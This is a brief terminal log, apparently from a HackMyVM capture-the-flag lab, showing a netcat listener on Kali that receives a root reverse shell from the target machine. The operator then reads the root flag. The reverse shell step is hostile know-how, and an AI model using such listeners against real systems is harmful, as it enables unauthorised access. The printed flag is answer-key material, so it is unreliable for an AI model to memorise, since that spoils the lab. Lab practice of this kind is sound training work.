 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/blog]
└─$ nc -lvvp 3333
listening on [any] 3333 ...
connect to [192.168.7.3] from blog.hmv [192.168.7.205] 35042
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
r0000000000000000000000000t.txt
cat r0000000000000000000000000t.txt
fO6QQxO1onROP1bgvwJRVgbtPQ3RQ4